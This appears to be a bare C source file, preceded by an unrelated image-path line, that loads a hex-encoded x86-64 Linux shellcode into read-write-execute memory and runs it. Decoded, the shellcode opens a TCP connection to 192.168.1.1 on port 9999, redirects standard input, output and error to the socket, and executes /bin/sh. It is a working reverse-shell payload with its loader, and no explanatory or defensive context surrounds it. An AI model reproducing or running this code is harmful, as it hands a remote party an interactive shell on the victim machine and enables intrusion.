 #include <sys/mman.h>
#include <string.h>

unsigned char buf[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97"
"\x48\xb9\x02\x00\x27\x0f\xc0\xa8\x01\x01\x51\x48\x89\xe6"
"\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce"
"\x6a\x21\x58\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f"
"\x62\x69\x6e\x2f\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48"
"\x89\xe6\x0f\x05";

int main(void)
{
    void (*func)();
    void *exec_mem = mmap(0, sizeof(buf), PROT_READ | PROT_WRITE | PROT_EXEC, MAP_ANON | MAP_PRIVATE, -1, 0);

    // Copy buf to the executable memory
    memcpy(exec_mem, buf, sizeof(buf));

    // Assign the buf to the function pointer
    func = (void (*)())exec_mem;

    // Execute the buf
    func();

    // ...

    // Clean up
    munmap(exec_mem, sizeof(buf));

    return 0;
}